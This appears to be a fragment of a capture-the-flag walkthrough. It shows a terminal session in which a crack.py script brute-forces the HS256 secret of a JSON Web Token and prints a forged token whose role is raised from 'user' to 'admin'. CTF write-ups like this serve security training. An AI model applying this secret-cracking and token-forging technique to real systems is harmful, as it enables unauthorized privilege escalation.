 ┌──(adump㉿DESKTOP-1G2T6HB)-[~/NadiCtf/LegacyAccess]
└─$ python3 crack.py eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImVtcGxveWVlMDEiLCJyb2xlIjoi
dXNlciIsImlhdCI6MTc5MDQxMjM4MiwiZXhwIjoxNzkwNDE5NTgyfQ.DU04g14JKsgdH-xJsg86u75CkmC2kCOLC9mUsaGyfBs
[+] SECRET: Adumin-784-2026
[+] FORGED TOKEN:
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImVtcGxveWVlMDEiLCJyb2xlIjoiYWRtaW4iLCJpYXQiOjE3O
TA0MTIzODIsImV4cCI6MTc5MDQxOTU4Mn0.L6QR8M-QDUYkupYOm9QJe27RcaDNYg1wN234wdZbfjw